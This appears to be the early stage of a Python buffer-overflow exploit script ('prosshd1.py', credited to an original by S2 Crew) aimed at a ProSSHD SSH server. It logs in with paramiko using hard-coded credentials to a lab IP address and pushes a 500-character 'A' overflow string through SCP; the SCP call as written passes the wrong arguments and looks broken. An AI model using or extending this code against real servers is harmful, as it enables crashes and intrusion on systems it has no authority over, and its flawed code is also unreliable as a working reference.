 #prosshd1.py
# Based on original Exploit by S2 Crew [Hungary]
import paramiko
from scp import *
from contextlib import closing
from time import sleep
import struct

hostname = "192.168.209.198"
username = "test1"
password = "asdf"
req = "A" * 500

ssh_client = paramiko.SSHClient()
ssh_client.load_system_host_keys()
ssh_client.connect(hostname, username=username, key_filename=None,
password=password)
sleep(15)

with SCPClient(ssh_client.get_transport()) as scp:
   scp.put(scp, req)